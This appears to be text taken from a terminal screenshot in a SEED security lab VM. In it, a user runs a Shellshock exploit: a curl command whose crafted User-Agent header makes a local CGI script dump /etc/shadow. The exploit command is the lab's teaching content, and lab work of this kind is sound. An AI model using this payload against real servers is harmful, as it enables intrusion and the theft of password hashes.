 Terminal
En
5:30 PM
user01:x:1002:1002::/usr/user01:
[02/06/21]seed@VM:.../cgi-bin$ clear
[02/06/21]seed@VM:.../cgi-bin$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),
27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
[02/06/21]seed@VM:.../cgi-bin$ curl -A "() { echo hello;}; echo C
ontent_type: text/plain; echo; /bin/cat /etc/shadow" http://local
host/cgi-bin/myprog.cgi
[02/06/21]seed@VM:.../cgi-bin$